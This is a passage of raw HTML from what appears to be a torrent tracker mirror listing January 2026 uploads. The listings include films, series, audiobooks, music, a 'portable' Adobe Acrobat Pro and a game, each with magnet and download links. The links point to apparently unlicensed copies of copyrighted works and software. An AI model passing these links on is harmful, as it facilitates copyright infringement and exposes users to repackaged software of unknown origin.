/>&nbsp;1</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;79</span></td></tr><tr class="gai"><td>20&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069447"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:52ba11d089e2b2ddb6c76b8e05bf59d59a546874&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069447/illjuzija-obmana-3_now-you-see-me-now-you-dont-2025-web-dl-1080p-ot-selezen-d-pifagor">Иллюзия обмана 3 / Now You See Me: Now You Don&#039;t (2025) WEB-DL 1080p от селезень | D | Пифагор </a></td> <td align="right">6.07&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;92</span></td></tr><tr class="tum"><td>20&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1063119"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:acf8b0d71a2fc30fe353a18be68cb662c2283339&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1063119/sklif-01x01-09-iz-16-2025-web-dl-720p-ot-exkinoray">Склиф [01x01-09 из 16] (2025) WEB-DL 720p от ExKinoRay </a></td> <td align="right">10<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">7.11&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;16</span></td></tr><tr class="gai"><td>20&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069448"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:94faf8dc8855c749a8a631ab5ad5ee3ee5091ee6&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069448/opasnye-svjazi_bone-lake-2024-web-dl-720p-d-paragraph-media">Опасные связи / Bone Lake (2024) WEB-DL 720p | D | Paragraph Media </a></td> <td align="right">1<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">3.15&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;8</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="tum"><td>20&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069332"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:1ca7194b4f8c198169ce1d3422cb9ceb7037f283&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069332/major-grom-igra-protiv-pravil-01h01-03-iz-06-2025-webrip-2160p-ot-exkinoray-4k-sdr">Майор Гром: Игра против правил [01х01-03 из 06] (2025) WEBRip 2160p от ExKinoRay | 4K | SDR </a></td> <td align="right">1<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">10.59&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;8</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;12</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069446"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:02dea0774fbac5f7c7ce328cc6c5fadaaf5596c1&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069446/kir-bulychev-velikij-gusljar-zhizn-za-triceratopsa-sbornik-2026-mr3">Кир Булычев - Великий Гусляр, Жизнь за трицератопса. Сборник (2026) МР3 </a></td> <td align="right">728.12&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;8</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1068835"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:812b34ce114439dc1b984eb854d8b295995255d1&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1068835/limitchicy-s02-2026-webrip-1080p-ot-files-x">Лимитчицы  [S02] (2026) WEBRip 1080p  от  Files-x </a></td> <td align="right">14.93&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;15</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;25</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1068836"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:dfc65ac9859fa9622616274eb44fab7e56341b03&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1068836/limitchicy-s02-2026-webrip-720p-ot-files-x">Лимитчицы  [S02] (2026) WEBRip 720p  от  Files-x </a></td> <td align="right">5.79&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;27</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;41</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069444"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:555791cb9f7d6dd82dc692b716e33435952e4ee4&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069444/oleg-dmitriev-zapiski-nechajannogo-bogacha-kniga-3-2026-mr3">Олег Дмитриев - Записки нечаянного богача. Книга 3 (2026) МР3 </a></td> <td align="right">586.41&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069443"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:6cf25e3b3c3908ef8d7da6bc55376f9e69d8d440&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069443/oleg-dmitriev-zapiski-nechajannogo-bogacha-kniga-1-2025-mr3">Олег Дмитриев - Записки нечаянного богача. Книга 1 (2025) МР3 </a></td> <td align="right">458.17&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;4</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069442"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:79f862b439201a7a82fdb39815de09da387a4d8a&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069442/kyle-harris-archie-wrong-note-right-time-24-bit-hi-res-2026-flac">Kyle Harris Archie - Wrong Note, Right Time [24-bit Hi-Res] (2026) FLAC </a></td> <td align="right">455.54&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069441"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:31f87ee86026888d6315c0aa85deb7d0d75e5a85&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069441/kris-davis-lutosławski-quartet-the-solastalgia-suite-24-bit-hi-res-2026-flac">Kris Davis, Lutosławski Quartet - The Solastalgia Suite [24-bit Hi-Res] (2026) FLAC </a></td> <td align="right">778.44&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/994334"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:44e43d5ec623a84922d575dfeb9fae6f1acae697&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/994334/adobe-acrobat-pro-2025.001.21108.0-2026-pc-portable-by-7997">Adobe Acrobat Pro 2025.001.21108.0 (2026) PC | Portable by 7997 </a></td> <td align="right">1<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">2.81&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;6</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069440"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:4786cf80c3fd51622e1c3ed9823a9c6c5f4f0502&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069440/pokojnik_the-decedent-2025-webrip-720p-l2">Покойник / The Decedent (2025) WEBRip 720p | L2 </a></td> <td align="right">1.23&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;37</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;8</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069439"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:f20e80ef86a8a2e6290c46dcba83962e62feb204&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069439/krushitel_krushawaja-mashina_the-smashing-machine-2025-bdrip-1080p-ot-selezen-d-mosfilm-master">Крушитель / Крушащая машина / The Smashing Machine (2025) BDRip 1080p от селезень | D | Мосфильм-Мастер </a></td> <td align="right">12.65&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;16</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;4</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/863885"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:03e9d1b3e6b14c08d6a7952314f393961c24fc34&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/863885/zeljonaja-kniga_green-book-2018-bdrip-1080p-ot-hellywood-d-p-p2-a-fre-transfer">Зелёная книга / Green Book (2018) BDRip 1080p от HELLYWOOD | D, P, P2, A | FRE-Transfer </a></td> <td align="right">20.90&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;5</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;4</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069438"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:f2ed0de4747e0dcbd1dfeeafb617c7188d866e96&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069438/toil-suji-2026-mp3">Toil - Suji (2026) MP3 </a></td> <td align="right">76.89&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;8</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069437"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:32e005e67165ff685be31895b8bbeabfa65db577&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069437/nct-wish-wishlist-2026-mp3">Nct Wish - Wishlist (2026) MP3 </a></td> <td align="right">49.90&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;6</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069436"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:8ff604f25604793d7f7a1d0f30d8e875f5e11521&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069436/danijar-sugralinov-fond-a-dvadcat-dva-neschastja-kniga-1-2026-mr3">Данияр Сугралинов, Фонд А. - Двадцать два несчастья. Книга 1 (2026) МР3 </a></td> <td align="right">559.72&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;11</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069435"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:b946e99d893cc1c9e912eb8b5cdccac4baa2eca5&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069435/exo-reverxe-–-the-8th-album-2026-mp3">Exo - Reverxe – The 8th Album (2026) MP3 </a></td> <td align="right">65.23&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;11</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069434"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:070dfc59bacc542762d5c8efbcd8bfe60d89ac83&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069434/enhypen-the-sin-vanish-2026-mp3">Enhypen - The Sin : Vanish (2026) MP3 </a></td> <td align="right">57.33&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069433"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:ae1ba38cb15f6e6b96c84f263d7685fded9f6eec&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069433/catch-the-young-evolve-2026-mp3">Catch The Young - Evolve (2026) MP3 </a></td> <td align="right">118.98&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;5</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069432"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:a4fe6ef78a25b8081ba74bd5144fbb86827809bd&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069432/krushitel_krushawaja-mashina_the-smashing-machine-2025-bdrip-720p-ot-domino-selezen-d-mosfilm-master">Крушитель / Крушащая машина / The Smashing Machine (2025) BDRip 720p от DoMiNo &amp; селезень | D | Мосфильм-Мастер </a></td> <td align="right">1<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">5.39&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;6</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;5</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069430"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:795df1746167677e9ae9aa7f62c27758b2548a86&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069430/grabitel-s-kryshi_roofman-2025-bdrip-720p-ot-domino-selezen-d-mosfilm-master">Грабитель с крыши / Roofman (2025) BDRip 720p от DoMiNo &amp; селезень | D | Мосфильм-Мастер </a></td> <td align="right">6.56&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;18</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;13</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069429"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:9789418e7a22cc045b6df55343ecfcdf768e093b&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069429/aurelia-sophia-glitch-2026-mp3">Aurelia Sophia - Glitch (2026) MP3 </a></td> <td align="right">68.05&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;5</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069428"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:f1906fc91a40dd31e3ea3c9e73d245f31eae8acd&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069428/5-koleso-№01-387-janvar-2026-pdf">5 колесо №01 [387] (Январь) (2026) PDF </a></td> <td align="right">56.95&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;6</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069427"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:b93c8804524b73828159f5ec5398e25a5202a2fa&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069427/elengard-ascension-v-1.17.3_early-access-2026-pc-portable-ot-insaneramzes">Elengard: Ascension [v 1.17.3 / Early Access] (2026) PC | Portable от InsaneRamZes </a></td> <td align="right">2<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">32.63&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;16</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;14</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069426"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:1619d9305530a934dfec9ae233ab51a860727328&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069426/dina-ayada-identity-2026-mp3">Dina Ayada - Identity (2026) MP3 </a></td> <td align="right">71.12&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069425"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:882b5cd9ea9ff2a006e119ffdafa600aac886f46&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069425/nikolaj-lejkin-schastlivec-2026-mp3">Николай Лейкин - Счастливец (2026) MP3 </a></td> <td align="right">250.01&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069423"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:5801dfb2b4f46e165dfd4008c8e65f98c3ee5656&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069423/sashatanja-14x01-02-iz-40-2026-hdtv-1080r-ot-files-x">СашаТаня [14x01-02 из 40] (2026) HDTV 1080р от Files-x </a></td> <td align="right">2.23&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;23</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;9</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/722897"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:a86ea1dfcd5054fed847ffaed202bac66f16dca7&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a 